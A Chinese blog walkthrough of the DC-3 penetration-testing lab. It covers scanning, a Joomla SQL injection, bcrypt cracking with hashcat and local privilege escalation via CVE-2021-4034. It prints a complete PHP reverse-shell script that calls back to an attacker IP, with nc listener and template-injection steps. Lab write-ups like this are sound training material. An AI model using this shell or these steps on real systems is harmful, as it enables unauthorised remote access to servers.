您现在的位置是:首页 >学无止境 >渗透测试演练 DC-3网站首页学无止境
渗透测试演练 DC-3
author:leadlife
data:2023/5/15
blog:Tripse Blog
本次测试使用到的工具如下:
信息收集:nmap、fscan、cmseek、searchsploit
hash识别:hashid
暴力破解:hashcat
内部信息收集:无
权限提升:无
外部信息收集
Nmap ICMP 扫描发现主机
其中 IP:10.10.10.130 为 靶机 IP
sudo nmap -sP 10.10.10.0/24 -T4 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-15 18:08 CST Nmap scan report for 10.10.10.130 Host is up (0.000092s latency). MAC Address: 08:00:27:81:03:54 (Oracle VirtualBox virtual NIC) Nmap scan report for 10.10.10.254 Host is up (0.00026s latency). MAC Address: 00:50:56:FC:DC:5C (VMware) Nmap scan report for 10.10.10.1 Host is up. Nmap done: 256 IP addresses (3 hosts up) scanned in 0.35 seconds
Fsacn 探测开放端口
发现仅开放 80 端口
sudo fscan -h 10.10.10.130 -t 30 -p 0-65535
___ _ / _ ___ ___ _ __ __ _ ___| | __ / /_/____/ __|/ __| '__/ _` |/ __| |/ / / /_\_____\__ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_ fscan version: 1.8.1 start infoscan (icmp) Target 10.10.10.130 is alive [*] Icmp alive hosts len is: 1 10.10.10.130:80 open [*] alive ports len is: 1 start vulscan [*] WebTitle: http://10.10.10.130 code:200 len:7082 title:Home [+] http://10.10.10.130 poc-yaml-joomla-cve-2017-8917-sqli 已完成 1/1 [*] 扫描结束,耗时: 3.732715478s⏎
Nmap 进行详细端口扫描
为避免某些端口的疏忽,这里再用 nmap 进行一次扫描
发现提示 WEB 为 Joomla
sudo nmap -sS -sV -sC -T4 --min-rate 10000 -O -oN nmap.all 10.10.10.130 -p0-65535
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-15 18:11 CST Nmap scan report for 10.10.10.130 Host is up (0.00026s latency). Not shown: 65535 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-title: Home |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.18 (Ubuntu) MAC Address: 08:00:27:81:03:54 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.38 seconds
判断 CMS
访问 Web 页面验证是否为 Jommla

CMSeek 判断 CMS 版本



searchsploit 搜寻 cms 版本漏洞
可以判定很可能存在 SQL 注入,那么下面思路如下:
通过 SQL 注入拿到数据库中后台的管理员密码
后台获取 SHELL

获取 SHELL
利用漏洞
先查看漏洞的说明

这里用 PHP 起一个 HTTP 服务利用该脚本进行测试

访问本地 127.0.0.1:1234 利用如下:

识别 Hash

破解 Hash
利用到 hashcat
密码字典:seclists:
/usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt
hashcat -a 0 -m 3200 hash.txt /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt
得到密码:snoopy

登入后台 Getshell
来到后台:http://10.10.10.130/administrator/index.php

这里利用到 php-reverse-shell.php,内容如下:
注意修改 IP 和端口用于 nc 监听
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string
";
}
}
?>
操作步骤如下:



将源 error.php 代码删除,复制粘贴 php-reverse-shell.php 内容进去

本地启用监听:
nc -lvnp 1234
访问:http://10.10.10.130/templates/beez3/error.php
即可获得回弹 SHELL

内部信息收集
优化 SHELL
-
操作 TTY SHELL :
python -c 'import pty;pty.spawn("/bin/bash")' -
操作环境变量:
export TERM=xterm
内核与发行版

SUID
操作 SUID 时发现了该程序,可直接用
CVE-2021-4034本地提权

SUDO
无 sudo 位
